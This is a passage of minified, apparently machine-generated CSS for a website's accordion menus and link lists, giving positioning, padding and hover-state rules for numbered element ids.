0%;}#u436076-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436077{z-index:455;padding-bottom:6px;position:relative;width:100%;}#accordionu436078{z-index:456;position:relative;margin-right:-10000px;margin-top:5px;width:98.68%;left:1%;}#u436101{z-index:457;position:relative;width:100%;}#u436119-4{z-index:458;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436076-4.AccordionPanelTabOpen,#u436119-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436119-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436102{z-index:462;padding-bottom:26px;position:relative;width:100%;}#pu436110{z-index:506;margin-right:-10000px;margin-top:8px;width:20.14%;}#u436110{z-index:506;height:60px;position:relative;width:50%;margin-left:23.34%;}#u436110:hover{height:60px;min-height:0px;width:50%;margin:0px 0px 0px 23.333333333333332%;}#u436107-4{z-index:465;min-height:11px;margin-top:6px;position:relative;width:100%;}#u436109{z-index:503;height:60px;margin-top:19px;position:relative;width:50%;margin-left:23.34%;}#u436109:hover{height:60px;min-height:0px;width:50%;margin:19px 0px 0px 23.333333333333332%;}#u436117-4{z-index:477;min-height:11px;margin-top:9px;position:relative;width:100%;}#u436104{z-index:464;height:60px;margin-top:21px;position:relative;width:50%;margin-left:23.34%;}#u436104:hover{height:60px;min-height:0px;width:50%;margin:21px 0px 0px 23.333333333333332%;}#u436113-6{z-index:495;min-height:11px;margin-top:9px;position:relative;width:100%;}#pu436114{z-index:505;margin-right:-10000px;margin-top:8px;width:21.15%;margin-left:32.89%;}#u436114{z-index:505;height:60px;position:relative;width:47.62%;margin-left:26.2%;}#u436114:hover{height:60px;min-height:0px;width:47.62%;margin:0px 0px 0px 26.190476190476193%;}#u436115-4{z-index:469;min-height:11px;margin-top:6px;position:relative;width:95.24%;margin-left:4.77%;}#u436108{z-index:502;height:60px;margin-top:19px;position:relative;width:47.62%;margin-left:26.2%;}#u436108:hover{height:60px;min-height:0px;width:47.62%;margin:19px 0px 0px 26.190476190476193%;}#u436105-4{z-index:481;min-height:11px;margin-top:9px;position:relative;width:95.24%;margin-left:3.97%;}#u436103{z-index:463;height:60px;margin-top:21px;position:relative;width:47.62%;margin-left:22.23%;}#u436103:hover{height:60px;min-height:0px;width:47.62%;margin:21px 0px 0px 22.22222222222222%;}#u436106-6{z-index:489;min-height:11px;margin-top:9px;position:relative;width:95.24%;}#pu436111{z-index:504;margin-right:-10000px;margin-top:8px;width:21.15%;margin-left:64.77%;}#u436111{z-index:504;height:60px;position:relative;width:47.62%;margin-left:26.99%;}#u436111:hover{height:60px;min-height:0px;width:47.62%;margin:0px 0px 0px 26.984126984126984%;}#u436112-4{z-index:473;min-height:11px;margin-top:6px;position:relative;width:89.69%;margin-left:10.32%;}#u436116{z-index:501;height:60px;margin-top:19px;position:relative;width:47.62%;margin-left:21.43%;}#u436116:hover{height:60px;min-height:0px;width:47.62%;margin:19px 0px 0px 21.428571428571427%;}#u436118-4{z-index:485;min-height:11px;margin-top:9px;position:relative;width:95.24%;}#u436079{z-index:507;position:relative;width:100%;}#u436080-4{z-index:508;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436119-4.AccordionPanelTabOpen,#u436080-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436080-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436081{z-index:512;padding-bottom:29px;position:relative;width:100%;}#pu436083{z-index:518;margin-right:-10000px;margin-top:11px;width:18.46%;margin-left:0.84%;}#u436083{z-index:518;height:60px;position:relative;width:54.55%;margin-left:20.91%;}#u436083:hover{height:60px;min-height:0px;width:54.55%;margin:0px 0px 0px 20.909090909090907%;}#u436092-4{z-index:527;min-height:11px;margin-top:12px;position:relative;width:100%;}#u436089{z-index:515;height:60px;margin-top:36px;position:relative;width:54.55%;margin-left:20.91%;}#u436089:hover{height:60px;min-height:0px;width:54.55%;margin:36px 0px 0px 20.909090909090907%;}#u436090-4{z-index:531;min-height:11px;margin-top:9px;position:relative;width:90.91%;}#pu436087{z-index:517;margin-right:-10000px;margin-top:11px;width:17.45%;margin-left:30.37%;}#u436087{z-index:517;height:60px;position:relative;width:57.7%;margin-left:20.2%;}#u436087:hover{height:60px;min-height:0px;width:57.7%;margin:0px 0px 0px 20.192307692307693%;}#u436091-4{z-index:519;min-height:11px;margin-top:12px;position:relative;width:96.16%;}#u436085{z-index:514;height:60px;margin-top:36px;position:relative;width:57.7%;margin-left:22.12%;}#u436085:hover{height:60px;min-height:0px;width:57.7%;margin:36px 0px 0px 22.115384615384613%;}#u436084-4{z-index:539;min-height:2px;margin-top:9px;position:relative;width:96.16%;margin-left:3.85%;}#pu436082{z-index:516;margin-right:-10000px;margin-top:11px;width:17.12%;margin-left:57.89%;}#u436082{z-index:516;height:60px;position:relative;width:58.83%;margin-left:22.55%;}#u436082:hover{height:60px;min-height:0px;width:58.83%;margin:0px 0px 0px 22.54901960784314%;}#u436088-4{z-index:523;min-height:11px;margin-top:12px;position:relative;width:98.04%;margin-left:1.97%;}#u436086{z-index:513;height:60px;margin-top:36px;position:relative;width:58.83%;margin-left:22.55%;}#u436086:hover{height:60px;min-height:0px;width:58.83%;margin:36px 0px 0px 22.54901960784314%;}#u436093-4{z-index:535;min-height:11px;margin-top:9px;position:relative;width:98.04%;}#u436094{z-index:543;position:relative;width:100%;}#u436100-4{z-index:544;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436080-4.AccordionPanelTabOpen,#u436100-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436100-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436095{z-index:548;padding-bottom:20px;position:relative;width:100%;}#pu436096{z-index:549;padding-bottom:0px;margin-right:-10000px;margin-top:12px;width:16.78%;}#u436096{z-index:549;height:60px;position:relative;width:60%;margin-left:28.01%;}#u436096:hover{height:60px;min-height:0px;width:60%;margin:0px 0px 0px 28.000000000000004%;}#u436099-4{z-index:555;min-height:11px;margin-top:17px;position:relative;width:100%;}#pu436097{z-index:550;padding-bottom:0px;margin-right:-10000px;margin-top:12px;width:16.78%;margin-left:35.24%;}#u436097{z-index:550;height:60px;position:relative;width:60%;margin-left:27%;}#u436097:hover{height:60px;min-height:0px;width:60%;margin:0px 0px 0px 27%;}#u436098-4{z-index:551;min-height:11px;margin-top:17px;position:relative;width:100%;}#accordionu435942{z-index:92;position:relative;width:78.65%;margin-left:10.42%;}#u436027{z-index:93;position:relative;width:100%;}#u436028-4{z-index:94;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436100-4.AccordionPanelTabOpen,#u436028-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436028-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436029{z-index:98;height:1px;position:relative;width:100%;}#u435946{z-index:99;position:relative;width:100%;}#u435947-4{z-index:100;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436028-4.AccordionPanelTabOpen,#u435947-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435947-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435948{z-index:104;padding-bottom:87px;position:relative;width:100%;}#accordionu435949{z-index:105;position:relative;margin-right:-10000px;margin-top:2px;width:63.58%;left:3.81%;}#u435959{z-index:106;position:relative;width:100%;}#u435960-4{z-index:107;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435960-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435960-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435961{z-index:111;height:1px;position:relative;width:100%;}#u435962{z-index:112;position:relative;width:100%;}#u435963-4{z-index:113;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435947-4.AccordionPanelTabOpen,#u435963-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435963-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435964{z-index:117;padding-top:4px;padding-bottom:2.0000000000001137px;position:relative;width:100%;}#u435967-4{z-index:118;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u435967-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435967-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435966-4{z-index:122;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u435967-4.MuseLinkActive,#u435966-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435966-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435965-4{z-index:126;min-height:26px;position:relative;width:81.52%;margin-left:3.65%;}#u435965-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u435965-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u435953{z-index:130;position:relative;width:100%;}#u435954-4{z-index:131;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435963-4.AccordionPanelTabOpen,#u435954-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435954-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435955{z-index:135;padding-top:4px;padding-bottom:2.0000000000001137px;position:relative;width:100%;}#u435957-4{z-index:136;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u435966-4.MuseLinkActive,#u435957-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435957-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435958-4{z-index:140;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u435957-4.MuseLinkActive,#u435958-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435958-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435956-4{z-index:144;min-height:26px;position:relative;width:81.52%;margin-left:3.65%;}#u435965-4.MuseLinkActive,#u435956-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u435956-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u435968{z-index:148;position:relative;width:100%;}#u435970-4{z-index:149;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435954-4.AccordionPanelTabOpen,#u435970-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435970-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435969{z-index:153;height:1px;position:relative;width:100%;}#u435950{z-index:154;position:relative;width:100%;}#u435951-4{z-index:155;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435970-4.AccordionPanelTabOpen,#u435951-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435951-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435952{z-index:159;height:1px;position:relative;width:100%;}#u435971{z-index:160;position:relative;width:100%;}#u435973-4{z-index:161;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435951-4.AccordionPanelTabOpen,#u435973-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435973-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435972{z-index:165;height:3px;position:relative;width:100%;}#u436046{z-index:166;position:relative;width:100%;}#u436073-4{z-index:167;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435973-4.AccordionPanelTabOpen,#u436073-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436073-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436047{z-index:171;padding-bottom:143px;position:relative;width:100%;}#accordionu436048{z-index:172;position:relative;margin-right:-10000px;width:63.58%;left:3.81%;}#u436058{z-index:173;position:relative;width:100%;}#u436059-4{z-index:174;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435960-4.AccordionPanelTabOpen,#u436059-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u436059-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u436060{z-index:178;padding-top:4px;padding-bottom:4.5px;position:relative;width:100%;}#u436061-4{z-index:179;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u435958-4.MuseLinkActive,#u436061-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u436061-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u436064-4{z-index:183;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u436061-4.MuseLinkActive,#u436064-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u436064-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u436063-4{z-index:187;min-height:26px;position:relative;width:81.52%;margin-left:3.65%;}#u435956-4.MuseLinkActive,#u436063-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u436063-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u436065-4{z-index:191;min-height:26px;margin-top:1px;position:relative;width:81.52%;margin-left:4.17%;}#u436065-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:1px 0px 0px 4.166666666666666%;}#u436065-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:1px 0px 0px 4.166666666666666%;}#u436065-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:1px 0px 0px 4.166666666666666%;}#u436062-4{z-index:195;min-height:26px;top:-1px;margin-bottom:-1px;position:relative;width:81.52%;margin-left:3.91%;}#u436062-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px -1px 3.90625%;}#u436062-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px -1px 3.90625%;}#u436062-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px -1px 3.90625%;}#u436066{z-index:199;position:relative;width:100%;}#u436072-4{z-index:200;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436073-4.AccordionPanelTabOpen,#u436072-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436072-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436067{z-index:204;padding-top:4px;padding-bottom:4.000000000000057px;position:relative;width:100%;}#u436070-4{z-index:205;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u436064-4.MuseLinkActive,#u436070-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u436070-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u436071-4{z-index:209;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u436070-4.MuseLinkActive,#u436071-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u436071-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u436068-4{z-index:213;min-height:26px;position:relative;width:81.52%;margin-left:3.65%;}#u436063-4.MuseLinkActive,#u436068-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u436068-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u436068-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.6458333333333335%;}#u436069-4{z-index:217;min-height:26px;position:relative;width:81.52%;margin-left:4.17%;}#u436069-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.166666666666666%;}#u436069-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.166666666666666%;}#u436055{z-index:221;position:relative;width:100%;}#u436056-4{z-index:222;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436072-4.AccordionPanelTabOpen,#u436056-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436056-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436057{z-index:226;height:1px;position:relative;width:100%;}#u436049{z-index:227;position:relative;width:100%;}#u436054-4{z-index:228;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436056-4.AccordionPanelTabOpen,#u436054-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436054-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436050{z-index:232;padding-top:3px;padding-bottom:10px;position:relative;width:100%;}#u436053-4{z-index:233;min-height:26px;position:relative;width:81.52%;margin-left:4.43%;}#u436053-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.427083333333334%;}#u436053-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.427083333333334%;}#u436052-4{z-index:237;min-height:26px;position:relative;width:81.52%;margin-left:4.43%;}#u436053-4.MuseLinkActive,#u436052-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.427083333333334%;}#u436052-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.427083333333334%;}#u436052-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.427083333333334%;}#u436051-4{z-index:241;min-height:26px;position:relative;width:81.52%;margin-left:4.17%;}#u436069-4.MuseLinkActive,#u436051-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.166666666666666%;}#u436051-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.166666666666666%;}#u436051-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 4.166666666666666%;}#u436030{z-index:245;position:relative;width:100%;}#u436031-4{z-index:246;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436054-4.AccordionPanelTabOpen,#u436031-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436031-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436032{z-index:250;padding-top:4px;padding-bottom:8px;position:relative;width:100%;}#u436037-4{z-index:255;min-height:26px;position:relative;width:44.04%;margin-left:3.98%;}#u436037-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:0px 0px 0px 3.9735099337748347%;}#u436037-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:0px 0px 0px 3.9735099337748347%;}#u436037-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:0px 0px 0px 3.9735099337748347%;}#u436040-4{z-index:251;min-height:26px;margin-top:2px;position:relative;width:44.04%;margin-left:3.98%;}#u436040-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.9735099337748347%;}#u436040-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.9735099337748347%;}#u436035-4{z-index:259;min-height:26px;margin-top:2px;position:relative;width:44.04%;margin-left:3.81%;}#u436035-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.80794701986755%;}#u436035-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.80794701986755%;}#u436039-4{z-index:267;min-height:26px;margin-top:1px;position:relative;width:44.04%;margin-left:3.98%;}#u436039-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:1px 0px 0px 3.9735099337748347%;}#u436039-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:1px 0px 0px 3.9735099337748347%;}#u436039-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:1px 0px 0px 3.9735099337748347%;}#u436042-4{z-index:263;min-height:26px;margin-top:3px;position:relative;width:44.04%;margin-left:3.98%;}#u436042-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:3px 0px 0px 3.9735099337748347%;}#u436042-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:3px 0px 0px 3.9735099337748347%;}#u436042-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:3px 0px 0px 3.9735099337748347%;}#u436033-4{z-index:271;min-height:26px;margin-top:2px;position:relative;width:44.04%;margin-left:3.81%;}#u436035-4.MuseLinkActive,#u436033-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.80794701986755%;}#u436033-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.80794701986755%;}#u436033-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.80794701986755%;}#u436036-4{z-index:275;min-height:26px;margin-top:2px;position:relative;width:44.04%;margin-left:3.98%;}#u436040-4.MuseLinkActive,#u436036-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.9735099337748347%;}#u436036-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.9735099337748347%;}#u436038-4{z-index:283;min-height:26px;margin-top:1px;position:relative;width:44.04%;margin-left:4.14%;}#u436038-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:1px 0px 0px 4.13907284768212%;}#u436038-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:1px 0px 0px 4.13907284768212%;}#u436038-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:1px 0px 0px 4.13907284768212%;}#u436034-4{z-index:279;min-height:26px;margin-top:3px;position:relative;width:44.04%;margin-left:4.14%;}#u436034-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:3px 0px 0px 4.13907284768212%;}#u436034-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:3px 0px 0px 4.13907284768212%;}#u436034-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:3px 0px 0px 4.13907284768212%;}#u436041-4{z-index:287;min-height:26px;margin-top:2px;position:relative;width:44.04%;margin-left:3.98%;}#u436036-4.MuseLinkActive,#u436041-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.9735099337748347%;}#u436041-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.9735099337748347%;}#u436041-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:44.04%;margin:2px 0px 0px 3.9735099337748347%;}#u435974{z-index:291;position:relative;width:100%;}#u435975-4{z-index:292;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436031-4.AccordionPanelTabOpen,#u435975-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435975-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435976{z-index:296;padding-bottom:2px;position:relative;width:100%;}#accordionu435977{z-index:297;position:relative;margin-right:-10000px;margin-top:6px;width:63.58%;left:3.81%;}#u435983{z-index:298;position:relative;width:100%;}#u435985-4{z-index:299;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436059-4.AccordionPanelTabOpen,#u435985-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435985-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435984{z-index:303;height:1px;position:relative;width:100%;}#u435986{z-index:304;position:relative;width:100%;}#u435988-4{z-index:305;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435975-4.AccordionPanelTabOpen,#u435988-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435988-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435987{z-index:309;height:1px;position:relative;width:100%;}#u435978{z-index:310;position:relative;width:100%;}#u435979-4{z-index:311;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435985-4.AccordionPanelTabOpen,#u435979-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435979-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435980{z-index:315;padding-top:4px;padding-bottom:10.000000000000114px;position:relative;width:100%;}#u435982-4{z-index:316;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u436071-4.MuseLinkActive,#u435982-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435982-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435981-4{z-index:320;min-height:26px;position:relative;width:81.52%;margin-left:3.91%;}#u435982-4.MuseLinkActive,#u435981-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435981-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435981-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:81.52%;margin:0px 0px 0px 3.90625%;}#u435989{z-index:324;position:relative;width:100%;}#u436026-4{z-index:325;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435988-4.AccordionPanelTabOpen,#u436026-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436026-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435990{z-index:329;padding-bottom:348px;position:relative;width:100%;}#accordionu435991{z-index:330;position:relative;margin-right:-10000px;width:78.98%;left:3.81%;}#u435992{z-index:331;position:relative;width:100%;}#u435996-4{z-index:332;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435979-4.AccordionPanelTabOpen,#u435996-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435996-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435996-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435993{z-index:336;padding-top:4px;padding-bottom:8.00000000000017px;position:relative;width:100%;}#u435995-4{z-index:337;min-height:26px;position:relative;width:65.62%;margin-left:3.15%;}#u435995-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u435995-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u435994-4{z-index:341;min-height:26px;position:relative;width:65.62%;margin-left:3.15%;}#u435995-4.MuseLinkActive,#u435994-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 